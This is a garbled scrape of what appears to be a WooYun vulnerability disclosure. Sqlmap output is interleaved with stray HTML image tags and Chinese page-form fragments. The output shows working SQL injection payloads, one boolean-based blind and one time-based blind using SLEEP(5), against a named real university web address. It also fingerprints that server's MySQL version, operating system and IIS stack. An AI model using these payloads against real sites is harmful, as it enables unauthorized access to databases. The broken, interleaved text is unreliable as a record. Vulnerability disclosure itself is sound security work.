 URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 48 HTTP(s) requests:
---
<img src="/upload/201605
/08232909b6149f7e39a897fa27a11c7436a9e186.png" alt="2.png
Parameter: #1* (URI)
给出问题的概念性证明，支持<code></code>标签
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
修复：
<code> 插入图片 插入视频
Payload: http://fls.whu.edu.cn:80/index.php/index/show/tid/75) AND 7289=7289 AND (4025=4025.html
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://fls.whu.edu.cn:80/index.php/index/show/tid/75) AND (SELECT * FROM (SELECT(SLEEP(5)))UJtb) AND (15
4.html
---
[23:16:42] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0
标签：
以 (半
back-end DBMS: MySQL 5.0.12
[23:16:42] [INFO] fetched data logged to text files under '/root/.sqlmap/output/fls.whu.edu.cn
www.wooyun.org